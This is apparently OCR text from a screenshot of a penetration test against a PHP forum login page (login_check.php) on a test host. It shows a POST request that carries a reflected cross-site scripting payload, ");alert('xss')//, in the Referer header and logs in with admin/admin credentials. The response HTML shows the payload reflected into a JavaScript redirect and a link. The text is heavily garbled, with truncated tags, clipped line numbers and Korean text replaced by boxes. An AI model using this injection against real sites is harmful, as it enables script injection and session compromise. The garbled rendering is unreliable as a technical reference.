 1 POST /bbs/login_check.php HTTP/1.1
2 Host: www.test34.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://www.test34.com
0 Connection: close
1 Referer: http://www.test34.com/bbs/login.php");alert('xss')//
2 Cookie: PHPSESSID=camsjrbbcpfe6is888g7128857;
2a0d2363701f23f8a75028924a3af643=MTI3LjAuMC4x;
ck_font_resize_rmv_class=; ck_font_resize_add_class=
3 Upgrade-Insecure-Requests: 1
4
5 url=http%3A%2F%2Fwww.test34.com&mb_id=admin&mb_password=admin
34 5_editor = "";
35 5_cookie_domain = "";
36 t>
37 src="http://www.test34.com/js/jquery-1.8.3.min.js">
t>
38 src="http://www.test34.com/js/jquery.menu.js">
t>
39 src="http://www.test34.com/js/common.js">
t>
40 src="http://www.test34.com/js/wrest.js">
t>
41
42
43
44
45 >
46 ("□□□ □□□□□□ □□□□ □□□□□ □□□□.\n□□□□□ □□□□□ □□□□□.");
47 ument.location.href = "http://www.test34.com/bbs/login.php");alert('x
48 ent.location.replace("http://www.test34.com/bbs/login.php");
('xss')//");
49 t>
50
51 pt>
52 id="validation_check">
53 >
□ □□□ □□□ □□□□.
1>
54 class="cbg">
55 □□ □□□□□□ □□□□ □□□□□ □□□□.<br>
□□□□ □□□□□ □□□□□.
>
56 v class="btn_confirm">
57 a href="http://www.test34.com/bbs/login.php");alert('xss')//">□□□□</a
58 iv>
59